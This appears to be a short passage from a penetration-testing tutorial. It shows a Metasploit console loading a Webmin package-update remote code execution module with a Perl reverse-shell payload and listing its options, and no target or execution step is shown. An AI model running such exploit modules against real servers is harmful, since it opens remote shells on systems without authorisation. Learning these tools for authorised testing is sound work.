 msf6 > use exploit/linux/http/webmin_packageup_rce
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(linux/http/webmin_packageup_rce) > show options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Webmin Password
Proxies no A proxy chain of format ty
RHOSTS yes The target host(s), range
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outg
TARGETURI / yes Base path for Webmin appli
USERNAME yes Webmin Username
VHOST no HTTP server virtual host